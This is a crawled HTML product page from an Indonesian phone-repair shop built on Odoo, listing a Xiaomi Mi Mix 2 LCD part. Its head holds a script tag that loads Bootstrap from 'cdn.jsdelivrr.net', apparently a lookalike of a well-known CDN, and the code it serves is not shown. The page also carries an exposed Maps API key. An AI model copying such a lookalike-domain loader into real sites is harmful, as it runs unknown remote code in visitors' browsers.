

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klikcare.com/shop/12703258-xiaomi-mi-mix-2-black-lcd-69674
body_size: 7372
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="en-US" data-website-id="1" data-oe-company-name="PT Kedai Lintas Komunikasi">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    <meta name="keywords" content="XIAOMI,LCD,Mi Mix 2"/>
    
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="XIAOMI LCD Mi Mix 2"/>
          
        
          
            <meta property="og:site_name" content="PT Kedai Lintas Komunikasi"/>
          
        
          
            <meta property="og:url" content="http://klikcare.com/shop/12703258-xiaomi-mi-mix-2-black-lcd-69674"/>
          
        
          
            <meta property="og:image" content="http://klikcare.com/web/image/product.template/69674/image_1024?unique=3174972"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="XIAOMI LCD Mi Mix 2"/>
        
          <meta name="twitter:image" content="http://klikcare.com/web/image/product.template/69674/image_1024?unique=3174972"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="https://klikcare.com/shop/12703258-xiaomi-mi-mix-2-black-lcd-69674"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
  
        

                <title>XIAOMI LCD Mi Mix 2</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=266d4a0"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/10662-f6fd089/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="f6fd089"/>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&amp;family=Roboto:wght@300;400&amp;display=swap" rel="stylesheet"/>
    <link type="text/css" rel="stylesheet" href="/web/content/28583-7370ace/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="7370ace"/>
    
  
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "2e2904d98a13e2ed2ea2f09846d1336422d94724o1800873736",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f9eca0d91f53788d6ebbe0157fd7600e7247acb0"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script defer="defer" type="text/javascript" src="/web/content/4008-a9e7572/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="a9e7572"></script>
    <script defer="defer" type="text/javascript" src="/web/content/4009-9ad155a/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="9ad155a"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/10663-65c959e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="65c959e"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC0wbuZ-zvx_taw199jlQIr_G5UUnWfGy8"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/28584-1e335be/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="1e335be"></script>
    
  
  

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        
          <div id="gs_wa" class="gs_wa-style_2 gs_wa-text_3 gs_wa-right branded" data-url="http://klikcare.com">
            <div class="gs_wa-pulse_3" style="border-color:#333734;"></div>   
            <div id="gs_wa-floating_cta" class="gs_animated gs_bounceInUp" style="z-index: 99999;"> 
              <span class="gs_wa-fc_text">Hubungi kami via WhatsApp</span>
              <img class="gs_wa-fc_icon" src="/gs_whatsapp_agent/static/src/img/icon-1.png" alt="" loading="lazy"/>  
            </div>

            <div id="gs_wa-floating_popup" class="gs_animated" style="z-index: 99999;">
              <div class="gs_wa-multiple_agent">
                <div class="gs_wa-header">
                  <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                  <div class="gs_wa-avatar" style="border-color: #7c7bad">
                    <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent" loading="lazy"/>
                  </div>
                  <p class="gs_wa-intro">Kami disini untuk membantu anda! Pilih salah satu agent kami untuk memulai percakapan.</p>
                </div>
                <div class="gs_wa-chat">
                  
                    
                    <div data-pixel="" class="list-agent_1 online" href="#agent_1" data-no="+6289689083000">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Customer Care</p>
                              <h3 class="gs_wa-agent_name">Rara Fitriyani</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_2 online" href="#agent_2" data-no="+6283861551458">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Sales Support</p>
                              <h3 class="gs_wa-agent_name">Sudirman</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_3 online" href="#agent_3" data-no="+62817181810">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Business Development</p>
                              <h3 class="gs_wa-agent_name">Agung Pradjnanta</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                </div>
              </div>
              
                <div id="agent_1">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Rara Fitriyani</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Rara. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="1" data-no="+6289689083000" placeholder="Start Chat with Rara Fitriyani"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_2">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Sudirman</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Sudirman. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="2" data-no="+6283861551458" placeholder="Start Chat with Sudirman"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_3">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Agung Pradjnanta</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hello, my name is Agung. How can i help you? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="3" data-no="+62817181810" placeholder="Start Chat with Agung Pradjnanta"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
            </div>
          </div>
      <div id="wrapwrap" class="   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
      <section class="s_text_block pt8 pb8 o_cc o_cc2 o_colored_level" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-8 o_colored_level">
              <small>
                <span class="text-muted">
                  <b>Contact us</b>
                </span>
                <i class="fa fa-1x fa-fw fa-phone ml-3 mr-2"></i>
                <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip295318">+62 (021) 2148-0282</a>
                <i class="fa fa-1x fa-fw fa-envelope ml-3 mr-2"></i>
                <span>
                  <a href="mailto:info@yourcompany.example.com" data-original-title="" title="" aria-describedby="tooltip233850">info@klikcare.co.id</a>
                </span>
              </small>
            </div>
            <div class="col-lg-4 text-lg-right o_colored_level">
              <div class="s_share no_icon_color" data-name="Social Media">
                <small class="s_share_title text-muted">
                  <b>Follow us</b>
                </small>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook m-1" data-original-title="" title="" aria-describedby="tooltip5256"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/github" class="s_share_github" target="_blank">
                  <i class="fa fa-github m-1"></i>
                </a>
                <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
                  <i class="fa fa-youtube m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <nav data-name="Navbar" class="navbar navbar-light navbar-expand-lg o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container">
                
    <a href="/" class="navbar-brand logo ">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" alt="Klikcare" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse ml-lg-3">
                    
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Toggle navigation"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/my/repair-order" class="nav-link ">
            <span>Request Pickup Service</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/locate/store" class="nav-link ">
            <span>Locate the Store</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Our Services</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/apple-service" class="dropdown-item ">
            <span>Apple Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/android-service" class="dropdown-item ">
            <span>Android Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/infinix-authorized-service-center" class="dropdown-item ">
            <span>Infinix Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/zyrex-authorized-service-center" class="dropdown-item ">
            <span>Zyrex Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/tecno-authorized-service-center" class="dropdown-item ">
            <span>TECNO Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/itel-authorized-service-center" class="dropdown-item ">
            <span>itel Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/one-year-warranty-extension-service-for-infinix-tecno" class="dropdown-item ">
            <span>one-year-warranty-extension-service-for-infinix-tecno</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/repair-order-status" class="nav-link ">
            <span>Repair Order Status</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item ml-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item ml-lg-3">
            <a href="/shop/cart" class="nav-link">
                
                <span>My Cart</span>
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" style="max-width: 200px" alt="Klikcare" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

                </div>
            </div>
        </nav>
    </header>
      <main>
        
            
        
            
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row">
                        <div class="col-md-4">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Products</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>XIAOMI Mi Mix 2 black LCD</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-md-8">
                            <div class="form-inline justify-content-end">
                                
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Search..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
                                
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
                
            </div>
        </div>
    
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-6 col-xl-8">
                            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/69385/image_1024/%5B12703258%5D%20XIAOMI%20Mi%20Mix%202%20black%20LCD?unique=3174972" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="XIAOMI Mi Mix 2 black LCD" data-zoom="1" data-zoom-image="/web/image/product.product/69385/image_1920/%5B12703258%5D%20XIAOMI%20Mi%20Mix%202%20black%20LCD?unique=3174972" loading="lazy"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/203/image_1024/XIAOMI%20Mi%20Mix%202%20black%20LCD?unique=e023b66" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="XIAOMI Mi Mix 2 black LCD" data-zoom="1" data-zoom-image="/web/image/product.image/203/image_1920/XIAOMI%20Mi%20Mix%202%20black%20LCD?unique=e023b66" loading="lazy"/></div>
                        </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Next" title="Next"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 p-1 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/69385/image_128/%5B12703258%5D%20XIAOMI%20Mi%20Mix%202%20black%20LCD?unique=3174972" class="img o_image_64_contain" alt="XIAOMI Mi Mix 2 black LCD" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/203/image_128/XIAOMI%20Mi%20Mix%202%20black%20LCD?unique=e023b66" class="img o_image_64_contain" alt="XIAOMI Mi Mix 2 black LCD" loading="lazy"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
                        </div>
                        <div class="col-md-6 col-xl-4" id="product_details">
                            <h1 itemprop="name">XIAOMI Mi Mix 2 black LCD</h1>
                            <span itemprop="url" style="display:none;">/shop/12703258-xiaomi-mi-mix-2-black-lcd-69674</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="2e2904d98a13e2ed2ea2f09846d1336422d94724o1800873736"/>
                                <div class="js_product js_main_product">
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="69385"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="69674"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">Rp <span class="oe_currency_value">521,450</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">Rp <span class="oe_currency_value">521,450</span></b>
              <span itemprop="price" style="display:none;">521450.0</span>
              <span itemprop="priceCurrency" style="display:none;">IDR</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>Rp <span class="oe_currency_value">521,450</span></span>
          </h4>
      </div>
    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Add to Cart</a>
      <div class="availability_messages o_not_editable"></div>
    
                                    <div id="product_option_block"></div>
                                </div>
                            </form>
                            
                            <div>
                                
                                <div id="product_attributes_simple">
                                    
                                    <p class="text-muted">
                                        
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
                        
            <p class="text-muted">
                <a href="/shop/terms">Terms and Conditions</a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
        
            <hr/>
            <p class="text-muted">
                
            </p>
        </div>
                    </div>
                </section>
                
            
        
            </div>
        
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo shadow" style="">
      <section class="s_text_block pb16 pt0" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-end">
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">How can we help?</p>
              <h4>Contact us anytime</h4>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Call us</p>
              <h5>
                <span class="o_force_ltr">
                  <a href="tel:1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip193125">+62 (896) 8908-3000</a>
                </span>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Send us a message</p>
              <h5>
                <a href="mailto:hello@mycompany.com" data-original-title="" title="" aria-describedby="tooltip317833">care@klikcare.co.id</a>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <div class="s_share text-right no_icon_color" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Follow us</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1" data-original-title="" title="" aria-describedby="tooltip1084"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" id="Text2" data-anchor="true">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-2 pb16 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/997-35cbe623/logo%20%26%20tulisan%20klikcare%20transparant.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="996" data-original-src="/web/image/996-7862a920/logo%20%26%20tulisan%20klikcare%20transparant.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="col-lg-10 pb16 text-right o_colored_level">
              <ul class="list-inline mb-0">
                <li class="list-inline-item">
                  <a href="/">Home</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/aboutus">About us</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="#">Products</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/terms-of-service#Text2" data-original-title="" title="" aria-describedby="tooltip850677">Terms of Services</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
        <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-center">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
    
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="o_footer_copyright_name mr-2">Copyright © PT Kedai Lintas Komunikasi </span>
  
    
        
        
    
        
        
    
        
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-173522235-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
  
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1073842244&t=pageview&_s=1&dl=https%3A%2F%2Fklikcare.com%2Fshop%2F12703258-xiaomi-mi-mix-2-black-lcd-69674&ul=en-us%40posix&dt=XIAOMI%20LCD%20Mi%20Mix%202&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1182444016&gjid=1419048869&cid=385580250.1769337748&tid=UA-173522235-1&_gid=1956304975.1769337748&_r=1&_slc=1&z=809763943
body_size: -449
content:
2,cG-RK2K525CM0